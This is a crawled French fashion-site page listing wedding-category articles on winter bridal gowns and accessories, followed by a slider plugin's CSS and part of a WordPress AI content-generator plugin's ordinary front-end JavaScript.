				La robe de mariée hiver Christian Josse est un modèle épuré et élégant : Une ligne simple et graphique pour cette robe. Pas de voile mais un headband pour&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-christian-josse/" title="Robe de mariée hiver Christian Josse">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-2012-2013/" title="Robe de mariée hiver 2012 2013">Robe de mariée hiver 2012 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Découvrez une robe de mariée hiver 2012 2013 moderne et graphique : Yiging Yin, créatrice chinoise installée à Paris, propose une robe de mariée hiver 2012 2013 faite de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-2012-2013/" title="Robe de mariée hiver 2012 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-elie-saab/" title="Robe de mariée hiver Elie Saab">Robe de mariée hiver Elie Saab</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Découvrez la robe de mariée hiver Elie Saab : La robe de mariée hiver Elie Saab est inspirée des contes des milles et une nuits. la robe à la&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-elie-saab/" title="Robe de mariée hiver Elie Saab">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-zuhair-murad/" title="Robe de mariée hiver Zuhair Murad">Robe de mariée hiver Zuhair Murad</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée hiver Zuhair Murad est d&rsquo;un blanc immaculé : Cette robe de mariée hiver Zuhair Murad a été présentée lors de la fashion week haute couture&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-zuhair-murad/" title="Robe de mariée hiver Zuhair Murad">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-atelier-versace/" title="Robe de mariée hiver Atelier Versace">Robe de mariée hiver Atelier Versace</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée hiver Atelier Versace pour la saison 2012 2013 est d&rsquo;inspiration moderne. Atelier Versace est la ligne haute couture de la maison Versace. Cette robe de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-atelier-versace/" title="Robe de mariée hiver Atelier Versace">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-champetre-missoni-amos/" title="Mariage champêtre Missoni Amos">Mariage champêtre Missoni Amos</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage champêtre Missoni Amos a eu lieu le 23 juin dernier à Brunello en Italie. Margherita Missoni, héritière de la maison Missoni, a épousé le pilote italien Eugenio Amos.&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-champetre-missoni-amos/" title="Mariage champêtre Missoni Amos">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/bague-en-diamants-harry-winston/" title="Bague en diamants Harry Winston">Bague en diamants Harry Winston</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/bijou/" title="View all posts in Bijou">Bijou</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Cette nouvelle bague en diamants Harry Winston fait partie d&rsquo;une collection de bagues de fiançailles.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/bague-en-diamants-harry-winston/" title="Bague en diamants Harry Winston">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/couronnes-de-fleurs-pour-mariage/" title="Couronnes de fleurs pour mariage">Couronnes de fleurs pour mariage</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Voici quelques couronnes de fleurs pour mariage. C&rsquo;est la nouvelle mode pour les jeunes mariées : la couronne de fleurs fraîches donnant un petit look des années 70. &nbsp;&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/couronnes-de-fleurs-pour-mariage/" title="Couronnes de fleurs pour mariage">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/wedding-sash/" title="wedding sash">wedding sash</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La wedding sash est un des accessoires indispensables pour avoir un look trop tendance lors de votre mariage. Une wedding sash peut-être soit très colorée, soit au contraire ton sur&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/wedding-sash/" title="wedding sash">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"><a href="https://www.mode-et-femme.com/category/mariage/page/2/" ><i class="fa fa-angle-left"></i> Previous</a></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-4" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://www.mode-et-femme.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="239">Accessoires</option>
	<option class="level-0" value="27">Actualités</option>
	<option class="level-0" value="37">Amour</option>
	<option class="level-0" value="18">Belle femme</option>
	<option class="level-0" value="79">Bijou</option>
	<option class="level-0" value="7">Chaussures</option>
	<option class="level-0" value="211">Cosmétiques</option>
	<option class="level-0" value="8">Coupe Femme</option>
	<option class="level-0" value="281">Cuisine</option>
	<option class="level-0" value="21">Décoration</option>
	<option class="level-0" value="20">Horoscope</option>
	<option class="level-0" value="1209">Les femmes aiment ça</option>
	<option class="level-0" value="22">Maigrir</option>
	<option class="level-0" value="34">Maquillage</option>
	<option class="level-0" value="4" selected="selected">Mariage</option>
	<option class="level-0" value="3">Mode</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="15">People</option>
	<option class="level-0" value="19">Rencontres</option>
	<option class="level-0" value="5">Robe</option>
	<option class="level-0" value="298">TV</option>
	<option class="level-0" value="6">Vêtement</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.mode-et-femme.com/louane-fait-fureur-au-defile-miu-miu-avec-son-look/">Louane fait fureur au défilé Miu Miu avec son look</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/sofia-richie-x-tommy-hilfiger-une-collaboration-qui-signe-lelegance-moderne/">Sofia Richie x Tommy Hilfiger : une collaboration qui signe l’élégance moderne</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/le-pantalon-parfait-voici-le-pantalon-uniqlo-que-tout-le-monde-sarrache/">« Le pantalon parfait » : voici le pantalon Uniqlo que tout le monde s&rsquo;arrache</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/defile-chanel-charlotte-cardin-fait-sensation-en-veste-en-tweed-et-short-bermuda/">Défilé Chanel : Charlotte Cardin fait sensation en veste en tweed et short bermuda</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/emma-stone-lisa-looks-du-defile-sacs-emblematiques-voici-tout-ce-quil-faut-retenir-du-show-louis-vuitton/">Emma Stone, Lisa, looks du défilé, sacs emblématiques&#8230; : voici tout ce qu&rsquo;il faut retenir du show Louis Vuitton</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marianne</span> dans <a href="https://www.mode-et-femme.com/20-sandales-plates-dete-quon-va-porter-toute-la-saison/#comment-255545">20 sandales plates d&rsquo;été qu&rsquo;on va porter toute la saison</a></li><li class="recentcomments"><span class="comment-author-link">DeSantis</span> dans <a href="https://www.mode-et-femme.com/talons-de-rachida-dati/#comment-255045">Talons de Rachida Dati</a></li><li class="recentcomments"><span class="comment-author-link">Demirkiran</span> dans <a href="https://www.mode-et-femme.com/differences-entre-les-vraies-ugg-et-les-fausses/#comment-253528">Différences entre les vraies UGG et les fausses</a></li><li class="recentcomments"><span class="comment-author-link">Brigitte PENISSON</span> dans <a href="https://www.mode-et-femme.com/boutique-de-diplodocus-a-nantes/#comment-252978">Boutique de Diplodocus à Nantes</a></li><li class="recentcomments"><span class="comment-author-link">Isabelle Duez</span> dans <a href="https://www.mode-et-femme.com/top-models-avant-et-apres/#comment-246527">Top models avant et après</a></li><li class="recentcomments"><span class="comment-author-link">Lily</span> dans <a href="https://www.mode-et-femme.com/lingerie-sans-complexe-printemps-ete-2013/#comment-242117">Lingerie Sans Complexe printemps été 2013</a></li><li class="recentcomments"><span class="comment-author-link">Safaa Cherif</span> dans <a href="https://www.mode-et-femme.com/trikini-hm/#comment-241815">Le trikini H&#038;M</a></li></ul></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"4bfe003e38","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css
body_size: 1122
content:
.container_photo_slider{
    display:none;
    position:relative;
    margin:0 auto;
    padding:0px;
    margin:0 auto;
    max-width:100%;
    line-height:0px;
    margin-bottom:50px;

}
.container_photo_slider:hover{
    cursor:w-resize;
}
.container_photo_slider_atTop{
    position:relative;
    float:left;
    padding:0;margin:0;
    display:block;
    top:0;left:0;
}

.container_photo_slider_under{
    position:absolute;
    top:0;left:0;
    padding:0;margin:0;
    background:blue;
}
.container_photo_slider_atTop img{
    padding:0;margin:0;height:auto;

}
.container_photo_slider_atTop{
    left:0px;
    max-width:50%;
    overflow:hidden;
    border-right:4px solid black;
    padding:0;margin:0;
}
.container_photo_slider_under{
    right:0px;
    overflow:hidden;padding:0;margin:0;
}
.container_photo_slider_under img{
    max-width:100%;
    height:auto;
}
.space{
    clear:both;
    margin:25px 0px;
}

.message{
    position:absolute;
    top:50%;
    display:block;
    background:yellow;
    z-index:1000;
    left:50%;
    border:1px solid black;
    border-radius:4px;
    padding:15px;
    display:none;
    font-size:12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 35963
content:
var resetFeedbackButtons = function() {
    document.getElementById('wpaicg-prompt-thumbs_up').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'inline-block';
    document.getElementById('wpaicg-prompt-thumbs_down').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'inline-block';
};
var wpaicgPlayGround = {
    init: function(){
        var wpaicg_PlayGround = this;
        var wpaicgFormsShortcode = document.getElementsByClassName('wpaicg-playground-shortcode');
        var wpaicgClearButtons = document.getElementsByClassName('wpaicg-prompt-clear');
        var wpaicgStopButtons = document.getElementsByClassName('wpaicg-prompt-stop-generate');
        var wpaicgSaveButtons = document.getElementsByClassName('wpaicg-prompt-save-draft');
        var wpaicgDownloadButtons = document.getElementsByClassName('wpaicg-prompt-download');
        var wpaicgCopyButtons = document.getElementsByClassName('wpaicg-prompt-copy_button');
        var wpaicgThumbsUpButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_up');
        var wpaicgThumbsDownButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_down');

        if(wpaicgDownloadButtons && wpaicgDownloadButtons.length){
            for(var i=0;i < wpaicgDownloadButtons.length;i++) {
                var wpaicgDownloadButton = wpaicgDownloadButtons[i];
                wpaicgDownloadButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgDownloadButton = e.currentTarget;
                    var wpaicgForm = wpaicgDownloadButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    // Replace &nbsp; with space
                    currentContent = currentContent.replace(/&nbsp;/g, ' ');
                    var element = document.createElement('a');
                    currentContent = currentContent.replace(/<br>/g,"\n");
                    currentContent = currentContent.replace(/<br \/>/g,"\n");
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(currentContent));
                    element.setAttribute('download', 'response.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                });
            }
        }
        if(wpaicgCopyButtons && wpaicgCopyButtons.length){
            for(var i=0; i < wpaicgCopyButtons.length; i++){
                var wpaicgCopyButton = wpaicgCopyButtons[i];
                wpaicgCopyButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgCopyButton = e.currentTarget;
                    var originalText = wpaicgCopyButton.textContent;  // Store the original text
                    wpaicgCopyButton.textContent = "👍"; 
                    setTimeout(function() {
                        wpaicgCopyButton.textContent = originalText;  // Restore the original text after 2 seconds
                    }, 2000);
                    
                    var wpaicgForm = wpaicgCopyButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);

                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    
                    // Copy responseText to clipboard
                    navigator.clipboard.writeText(responseText).then(function() {
                        console.log('Text successfully copied to clipboard');
                    }).catch(function(err) {
                        console.error('Unable to copy text to clipboard', err);
                    });
                });
            }
        }
        
        if(wpaicgClearButtons && wpaicgClearButtons.length){
            for(var i=0;i < wpaicgClearButtons.length;i++){
                var wpaicgClearButton = wpaicgClearButtons[i];
                wpaicgClearButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgClearButton = e.currentTarget;
                    var wpaicgForm = wpaicgClearButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                    wpaicgSaveResult.style.display = 'none';
                });
            }
        }
        if(wpaicgStopButtons && wpaicgStopButtons.length){
            for(var i=0;i < wpaicgStopButtons.length;i++){
                var wpaicgStopButton = wpaicgStopButtons[i];
                wpaicgStopButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgStopButton = e.currentTarget;
                    var wpaicgForm = wpaicgStopButton.closest('.wpaicg-prompt-form');
                    var eventID = wpaicgStopButton.getAttribute('data-event');
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn);
                });
            }
        }
        if(wpaicgSaveButtons && wpaicgSaveButtons.length){
            for(var i=0;i < wpaicgSaveButtons.length;i++){
                var wpaicgSaveButton = wpaicgSaveButtons[i];
                wpaicgSaveButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgSaveButton = e.currentTarget;
                    var wpaicgForm = wpaicgSaveButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var title = wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;
                    var content = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    if (title === '') {
                        alert('Please insert title');
                    } else if (content === '') {
                        alert('Please wait generate content')
                    } else {
                        const xhttp = new XMLHttpRequest();
                        xhttp.open('POST', wpaicgFormData.ajax);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        var encodedContent = encodeURIComponent(content);
                        xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + encodedContent+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);
                        wpaicg_PlayGround.loading.add(wpaicgSaveButton);
                        xhttp.onreadystatechange = function (oEvent) {
                            if (xhttp.readyState === 4) {
                                wpaicg_PlayGround.loading.remove(wpaicgSaveButton);
                                if (xhttp.status === 200) {
                                    var wpaicg_response = this.responseText;
                                    wpaicg_response = JSON.parse(wpaicg_response);
                                    if (wpaicg_response.status === 'success') {
                                        window.location.href = wpaicgFormData.post+'?post=' + wpaicg_response.id + '&action=edit';
                                    } else {
                                        alert(wpaicg_response.msg);
                                    }
                                } else {
                                    alert('Something went wrong');
                                }
                            }
                        }
                    }
                });
            }
        }
        if(wpaicgFormsShortcode && wpaicgFormsShortcode.length){
            for(var i = 0;i< wpaicgFormsShortcode.length;i++){
                var wpaicgFormShortcode =  wpaicgFormsShortcode[i];
                var wpaicgForm = wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];
                wpaicgForm.addEventListener('submit', function (e) {
                    e.preventDefault();

                    var wpaicgForm = e.currentTarget;
                    var formID = wpaicgForm.getAttribute('data-id');

                    var formSource = wpaicgForm.getAttribute('data-source');
                    var wpaicgFormData = window['wpaicgForm'+formID];

                    if (wpaicgFormData && wpaicgFormData.feedback_buttons === 'yes') {
                        resetFeedbackButtons();
                    }
                    var wpaicgMaxToken = wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];
                    var wpaicgTemperature = wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];
                    var wpaicgTopP = wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];
                    var wpaicgBestOf = wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];
                    var wpaicgFP = wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];
                    var wpaicgPP = wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];
                    var wpaicgMaxLines = wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];

